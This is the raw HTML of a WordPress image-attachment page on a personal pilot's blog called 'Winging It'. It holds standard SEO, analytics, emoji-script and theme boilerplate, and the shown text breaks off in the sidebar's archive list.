

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wingingitblog.com/mom-flys/p1030470/
body_size: 23168
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wingingitblog.com/mom-flys/p1030470/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="Winging It" />
<meta property="og:title" content="Winging It" />
<meta name="twitter:title" content="Winging It" />
<meta property="og:description" content="The Personal Blog Of Thomas Clough" />
<meta name="twitter:description" content="The Personal Blog Of Thomas Clough" />

	<!--[if lt IE 9]>
	<script src="https://wingingitblog.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<meta name="fo-verify" content="6ad1e509-84ed-451c-8bb6-9785d124ff2e">
<meta name="p:domain_verify" content="edf54c202658bb180159572409ff89fb"/>	
		<title>P1030470 | Winging It</title>

		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="h7mHa25upHt9QEx6TzPwQwt4wRi-0utXE5oBdWVBVV8" />
		<meta name="msvalidate.01" content="B19BA15469024449054EB145CE1945F7" />
		<link rel="canonical" href="https://wingingitblog.com/mom-flys/p1030470/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/","name":"Home","description":"\u200b\u200bThe Personal Blog of Tom Clough\u200bSee My Latest Blog PostsCheck out our latest posts:\u200bThomas CloughAbout\u200b Tom\u200bI am a 65+ year old, living in Northern, Illinois. The Winging It blog started out as a way to document my private pilot flight training. That training ended\u200b when I got my private pilot license. Since then, the blog","url":"https:\/\/wingingitblog.com\/"},"nextItem":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/#listItem"},{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/","name":"P1030470","url":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/"},"previousItem":"https:\/\/wingingitblog.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/#itempage","url":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/","name":"P1030470 | Winging It","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/wingingitblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/#breadcrumblist"},"author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"creator":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"datePublished":"2015-02-08T17:58:05+00:00","dateModified":"2015-02-08T17:58:05+00:00"},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/#person","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/author\/tom\/#author","url":"https:\/\/wingingitblog.com\/author\/tom\/","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"WebSite","@id":"https:\/\/wingingitblog.com\/#website","url":"https:\/\/wingingitblog.com\/","name":"Winging It","description":"Life in the \"not as fast as it used to be\" lane","inLanguage":"en-US","publisher":{"@id":"https:\/\/wingingitblog.com\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-59768259-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Winging It &raquo; P1030470 Comments Feed" href="https://wingingitblog.com/mom-flys/p1030470/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wingingitblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wingingitblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rise-style-css' href='https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://wingingitblog.com/wp-content/themes/rise/css/reset.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://wingingitblog.com/wp-content/themes/rise/css/main_blue.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wingingitblog.com/wp-includes/css/dashicons.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://wingingitblog.com/wp-includes/css/wp-auth-check.min.css?ver=6.3.4' type='text/css' media='all' />
<script type='text/javascript' id='tho-header-js-js-extra'>
/* <![CDATA[ */
var THO_Head = {"variations":[],"post_id":"747","element_tag":"thrive_headline","woo_tag":"tho_woo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/header.min.js?ver=2.2' id='tho-header-js-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery.min.js?v=2.10' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery-migrate.min.js?v=2.10' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.3' id='libs-frontend-js'></script>
<link rel="https://api.w.org/" href="https://wingingitblog.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wingingitblog.com/wp-json/wp/v2/media/747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wingingitblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://wingingitblog.com/?p=747' />
<link rel="alternate" type="application/json+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fmom-flys%2Fp1030470%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fmom-flys%2Fp1030470%2F&#038;format=xml" />
<style>

	/* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

	/* accent color */
	#thrive-comments .tcm-color-ac,
	#thrive-comments .tcm-color-ac span {
		color: #03a9f4;
	}

	/* accent color background */
	#thrive-comments .tcm-background-color-ac,
	#thrive-comments .tcm-background-color-ac-h:hover span,
	#thrive-comments .tcm-background-color-ac-active:active {
		background-color: #03a9f4	}

	/* accent color border */
	#thrive-comments .tcm-border-color-ac {
		border-color: #03a9f4;
		outline: none;
	}

	#thrive-comments .tcm-border-color-ac-h:hover {
		border-color: #03a9f4;
	}

	#thrive-comments .tcm-border-bottom-color-ac {
		border-bottom-color: #03a9f4;
	}

	/* accent color fill*/
	#thrive-comments .tcm-svg-fill-ac {
		fill: #03a9f4;
	}

	/* accent color for general elements */

	/* inputs */
	#thrive-comments textarea:focus,
	#thrive-comments input:focus {
		border-color: #03a9f4;
		box-shadow: inset 0 0 3px #03a9f4;
	}

	/* links */
	#thrive-comments a {
		color: #03a9f4;
	}

	/*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
	#thrive-comments button,
	#thrive-comments #tcm-login-up,
	#thrive-comments #tcm-login-down {
		color: #03a9f4;
		border-color: #03a9f4;
	}

	/* general buttons hover and active functionality */
	#thrive-comments button:hover,
	#thrive-comments button:focus,
	#thrive-comments button:active {
		background-color: #03a9f4	}

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(7, 18, 149);--tcb-color-0-h:235;--tcb-color-0-s:91%;--tcb-color-0-l:30%;--tcb-color-0-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://wingingitblog.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><link href='//fonts.googleapis.com/css?family=Duru+Sans:400' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#0700d3; }.cnt article h2.entry-title a { color:#0700d3; }.bSe h1, h1.entry-title, h1.entry-title a { color:#0700d3; }.bSe h2 { color:#0700d3; }.bSe h3 { color:#0700d3; }.bSe h4 { color:#0700d3; }.bSe h5 { color:#0700d3; }.bSe h6 { color:#0700d3; }.bSe p, .mry .awr-e p { color:#000000; }.cnt .bSe { color:#000000; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Duru Sans,sans-serif;}.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Duru Sans,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Duru Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Duru Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Duru Sans,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Duru Sans,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Duru Sans,sans-serif;}.bSe h6 {font-weight: bold;}#text_logo{font-family:Duru Sans,sans-serif;}#text_logo {font-weight: bold;}.cnt h1 a { font-weight:700; }.bSe h1 { font-weight:700; }.bSe h2 { font-weight:700; }.bSe h3 { font-weight:700; }.bSe h4 { font-weight:700; }.bSe h5 { font-weight:700; }.bSe h6 { font-weight:700; }.cnt{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#1e73be; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-270x270.jpg" />
		
</head>
<body class="attachment attachment-template-default single single-attachment postid-747 attachmentid-747 attachment-jpeg">
<div class="theme-wrapper">
	
	
	
	
	<div class="h-cc">
		<div id="floating_menu" data-float="default"
		     data-social='0'>
			<header class="side"
			        style="background-image: none; background-color:#0f8bee">
								<div class="h-i">
					<div class="wrp">
																			<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li  id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="http://wingingitblog.com/">Home</a></li>
<li  id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://wingingitblog.com/blog/">Blog</a></li>
<li  id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/winging/">About</a></li>
<li  id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/privacy-policy/">Privacy Policy</a></li>
<li  id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/cookie-policy/">Cookie Policy</a></li>
<li  id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
			
			<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/blog/" itemprop="item"><span itemprop="name">Blog&nbsp;»</span></a><meta content="2" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">P1030470</span><meta content="3" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

		<div class="wrp cnt">

								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-4"><div class="scn"><p class="ttl">Search</p><form action="https://wingingitblog.com/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section><section id="archives-3"><div class="scn"><p class="ttl">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wingingitblog.com/2021/12/'> December 2021 </option>
	<option value='https://wingingitblog.com/2021/05/'> May 2021 </option>
